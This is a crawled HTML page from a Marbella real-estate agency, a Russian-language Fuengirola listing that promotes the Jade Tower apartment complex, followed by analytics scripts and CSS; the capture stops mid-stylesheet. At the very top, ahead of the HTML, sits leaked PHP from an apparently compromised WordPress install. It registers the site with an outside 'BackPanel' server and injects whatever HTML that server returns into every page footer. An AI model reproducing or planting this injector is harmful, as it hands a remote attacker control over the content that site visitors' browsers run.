

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laconchaliving.com/propertylocation/fuengirola-ru/?lang=ru
body_size: 43101
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.laconchaliving.com/xmlrpc.php" />
 
<link rel="shortcut icon" href="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new.jpg" type="image/x-icon" /><meta name="description" content="" >    <meta property="og:image" content="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-1.jpg"/>
    <meta property="og:image:secure_url" content="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-1.jpg" />
    <meta property="og:description"        content=" Jade Tower - это новый эксклюзивный жилой комплекс в Фуэнхироле, всего в 100 метрах от пляжа и в 20 минутах езды от Малаги на востоке и Марбельи на западе.
Jade Tower спроектирован в соответствии с принципами современной архитектуры и устойчивого строительства. Это настоящая жемчужина в сердце Фуэнхиролы.

Видео-презентация

Проект включает в себя 116 роскошных апартаментов и пентхаусов, а также отличные помещения общего пользования.

Jade Tower предлагает комфортабельные современные апартаменты с 1, 2 или 3 спальнями и просторными террасами. Кроме того, кухни полностью оснащены техникой Neff и столешницами Silestone. Парковка и кладовая также включены.

Архитектура и строительство являются произведениями искусства, и они оба должны служить мощным источником вдохновения для современного общества. Jade Tower собирается изменить городской пейзаж Фуэнхиролы и стать частью её великого сообщества.

В соответствии с этим проект Jade Tower был реализован с использованием методологии BIM (Информационное моделирование зданий), которая, среди прочего, гарантирует оптимизацию затрат на сохранение и техническое обслуживание здания в будущем.

Jade Tower - это устойчивое строительство, построенное в соответствии с международными стандартами BREEAM, которые обеспечивают самые высокие стандарты энергоэффективности

Геотермальные системы, также известные как подземные тепловые насосы, представляют собой системы, которые передают температуру почвы, чтобы обеспечить энергию, например, для обогрева бассейнов.

Системы используют абсолютно бесплатный и возобновляемый источник энергии, работают с природой и уважают ее, и практически не оказывают воздействия на окружающую среду, тем самым сокращая выбросы CO2.

Они просты в использовании и обеспечивают экономию энергии до 80% вместе с низкими затратами на техническое обслуживание.
В соответствии с концепцией роскошной жизни, Jade Tower предоставляет вам доступ к множеству первоклассных услуг и удобств. Ваш эксклюзивный оздоровительный клуб включает в себя полный спа-центр, тренажерный зал, фитнес-зал, крытый и открытый бассейны.
Современный курорт ориентирован на объекты, пособствующие чувству общества и облегчающие повседневную жизнь. Вы можете управлять своим бизнесом из общего рабочего пространства (Коворкинг), развлекать гостей и членов семьи в баре Gastro или наслаждаться просмотром фильмов в кинозале.

Jade Tower предоставляет все, что вам может понадобиться, чтобы иметь возможность наслаждаться своим новым домом." />
<title>Fuengirola | La Concha Living real estate consultant Marbella Costa del Sol</title>
<link rel="alternate" hreflang="ru" href="https://www.laconchaliving.com/propertylocation/fuengirola-ru/?lang=ru" />
<link rel="alternate" hreflang="es" href="https://www.laconchaliving.com/propertylocation/fuengirola-es/?lang=es" />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.laconchaliving.com/propertylocation/fuengirola-ru/?lang=ru" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.laconchaliving.com\/propertylocation\/fuengirola-ru\/?lang=ru\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/?lang=ru#listItem","position":1,"name":"Home","item":"https:\/\/www.laconchaliving.com\/?lang=ru","nextItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/propertylocation\/fuengirola-ru\/?lang=ru#listItem","name":"Fuengirola"}},{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/propertylocation\/fuengirola-ru\/?lang=ru#listItem","position":2,"name":"Fuengirola","previousItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/?lang=ru#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.laconchaliving.com\/propertylocation\/fuengirola-ru\/?lang=ru\/#collectionpage","url":"https:\/\/www.laconchaliving.com\/propertylocation\/fuengirola-ru\/?lang=ru\/","name":"Fuengirola | La Concha Living real estate consultant Marbella Costa del Sol","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/www.laconchaliving.com\/?lang=ru\/#website"},"breadcrumb":{"@id":"https:\/\/www.laconchaliving.com\/propertylocation\/fuengirola-ru\/?lang=ru\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.laconchaliving.com\/?lang=ru\/#organization","name":"La Concha Living","description":"Real estate, Consultant, Marbella, Costa del Sol, La Concha Living","url":"https:\/\/www.laconchaliving.com\/?lang=ru\/","telephone":"+34620344948"},{"@type":"WebSite","@id":"https:\/\/www.laconchaliving.com\/?lang=ru\/#website","url":"https:\/\/www.laconchaliving.com\/?lang=ru\/","name":"La Concha Living","description":"Real estate, Consultant, Marbella, Costa del Sol, La Concha Living","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/www.laconchaliving.com\/?lang=ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.laconchaliving.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Concha Living real estate consultant Marbella Costa del Sol &raquo; Лента" href="https://www.laconchaliving.com/feed/?lang=ru" />
<link rel="alternate" type="application/rss+xml" title="La Concha Living real estate consultant Marbella Costa del Sol &raquo; Лента комментариев" href="https://www.laconchaliving.com/comments/feed/?lang=ru" />
<link rel="alternate" type="application/rss+xml" title="La Concha Living real estate consultant Marbella Costa del Sol &raquo; Лента элемента Fuengirola таксономии Property location" href="https://www.laconchaliving.com/propertylocation/fuengirola-ru/?lang=ru/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-E2ERF6YEHR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.laconchaliving.com\/propertylocation\/fuengirola-ru\/?lang=ru%2F&lang=ru"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-E2ERF6YEHR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-E2ERF6YEHR', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-E2ERF6YEHR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.laconchaliving.com\/propertylocation\/fuengirola-ru\/?lang=ru%2F&lang=ru"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-E2ERF6YEHR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-E2ERF6YEHR', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/style.min.css?ver=22.4.0' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) 